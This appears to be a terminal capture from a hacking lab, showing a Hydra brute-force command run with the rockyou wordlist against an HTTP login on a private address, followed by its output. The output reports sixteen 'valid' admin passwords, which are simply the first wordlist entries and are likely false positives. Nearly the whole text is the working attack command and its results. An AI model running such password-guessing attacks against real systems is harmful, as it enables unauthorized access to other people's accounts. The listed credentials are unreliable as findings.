 └─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.183.148 -s 8000 http-get /
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-19 05:42:04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://10.10.183.148:8000/
[8000][http-get] host: 10.10.183.148   login: admin   password: password
[8000][http-get] host: 10.10.183.148   login: admin   password: princess
[8000][http-get] host: 10.10.183.148   login: admin   password: nicole
[8000][http-get] host: 10.10.183.148   login: admin   password: monkey
[8000][http-get] host: 10.10.183.148   login: admin   password: 12345
[8000][http-get] host: 10.10.183.148   login: admin   password: iloveyou
[8000][http-get] host: 10.10.183.148   login: admin   password: 12345678
[8000][http-get] host: 10.10.183.148   login: admin   password: daniel
[8000][http-get] host: 10.10.183.148   login: admin   password: lovely
[8000][http-get] host: 10.10.183.148   login: admin   password: 123456789
[8000][http-get] host: 10.10.183.148   login: admin   password: 1234567
[8000][http-get] host: 10.10.183.148   login: admin   password: rockyou
[8000][http-get] host: 10.10.183.148   login: admin   password: abc123
[8000][http-get] host: 10.10.183.148   login: admin   password: jessica
[8000][http-get] host: 10.10.183.148   login: admin   password: babygirl
[8000][http-get] host: 10.10.183.148   login: admin   password: 123456
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-19 05:42:07